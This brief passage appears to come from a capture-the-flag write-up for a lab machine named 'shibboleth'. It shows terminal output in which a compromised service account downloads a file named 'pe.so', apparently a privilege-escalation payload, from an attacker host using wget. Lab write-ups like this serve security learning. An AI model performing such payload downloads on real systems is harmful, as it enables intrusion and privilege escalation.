 cd /tmp
ipmi-svc@shibboleth:/tmp$ wget http://10.10.17.145/pe.so
wget http://10.10.17.145/pe.so
--2024-02-22 15:34:51--  http://10.10.17.145/pe.so
Connecting to 10.10.17.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘pe.so’
pe.so 100%[===================>] 476 --.-KB/s in 0s
Reports